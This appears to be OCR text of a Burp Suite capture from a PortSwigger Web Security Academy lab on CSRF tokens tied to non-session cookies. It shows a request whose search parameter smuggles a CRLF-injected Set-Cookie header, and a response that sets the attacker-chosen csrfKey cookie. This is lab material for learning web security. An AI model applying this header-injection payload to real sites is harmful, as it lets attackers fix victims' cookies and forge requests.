 Pretty Raw Hex \n
1 GET /?search=lbl55%0D%0ASet-Cookie:%20csrfKey=uHc4SBogXX2dRyQpJ0APikzSxPfSdhy
HTTP/2
2 Host: 0a9b00e1033c95968182765700ef0048.web-security-academy.net
3 Cookie: csrfKey=IldpAUSl5XnyEiZAeXH9MAXhLNi2rBhx; session=
nogJhiyHxkQlM7lgmuCsP7u0CPwgUCiZ; LastSearchTerm=lbl55%0D%0ASet-Cookie:
csrfKey=uHc4SBogXX2dRyQpJ0APikzSxPfSdhy
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=lbl55
3 Set-Cookie: csrfKey=uHc4SBogXX2dRyQpJ0APikzSxPfSdhy; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3474
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshee
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">